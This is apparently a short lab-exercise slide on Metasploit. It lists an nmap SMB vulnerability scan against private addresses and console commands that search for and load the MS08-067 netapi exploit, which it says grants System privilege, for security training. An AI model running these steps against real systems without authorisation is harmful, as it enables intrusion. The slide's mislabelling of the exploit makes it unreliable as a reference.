 Exercise Metasploit

• We will use the windows Plug-n-play exploit against a target Vulnerability patched with MS08 -067 Exploit gives attackers local System privilege

nmap -sT -A --script=smb-check-vulns 10.144.30.40,48,119,207

msf> search –t exploit –r great smb

msf> search MS08_067_netapi

msf> use exploit/windows/smb/ms08_067 netapi

msf exploit (ms08_067_netapi)> show payloads